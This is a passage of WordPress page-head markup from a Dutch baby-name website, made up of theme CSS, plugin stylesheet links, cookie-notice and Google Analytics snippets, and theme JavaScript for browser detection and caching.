5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.babynaamkiezen.nl/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_baby/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.babynaamkiezen.nl\/wp-admin\/admin-ajax.php","nonce":"16f37b00ed","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJTHZ6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.babynaamkiezen.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVJTHZ6R");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.babynaamkiezen.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.babynaamkiezen.nl/wp-json/wp/v2/posts/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babynaamkiezen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.babynaamkiezen.nl/?p=200' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.babynaamkiezen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fop-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.babynaamkiezen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fop-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.babynaamkiezen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.babynaamkiezen.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.babynaamkiezen.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="11";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9bd2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="4dc0a5d364";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#ff9bd2}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ff9bd2 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ff9bd2}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#ff9bd2}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ff9bd2!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ff9bd2}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ff9bd2!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ff9bd2 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ff9bd2}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#ff9bd2}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ff9bd2}.td-grid-style-4 .entry-title{background-color:rgba(255,155,210,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.6);background:-moz-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.6)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.6)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}ul.sf-menu>.menu-item>a{font-weight:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-weight:normal;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:21px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:18px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";font-weight:normal;text-transform:uppercase}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff9bd2}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff9bd2}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff9bd2!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff9bd2}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-weight:normal;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-weight:normal;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{line-height:20px}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_2 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_3 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_4 .td-module-title{font-size:18px;line-height:26px;font-weight:normal;text-transform:uppercase}.td_module_5 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_6 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_7 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_8 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_9 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_10 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_11 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_12 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_13 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_14 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_15 .entry-title{font-weight:normal;text-transform:uppercase}.td_module_16 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_17 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_18 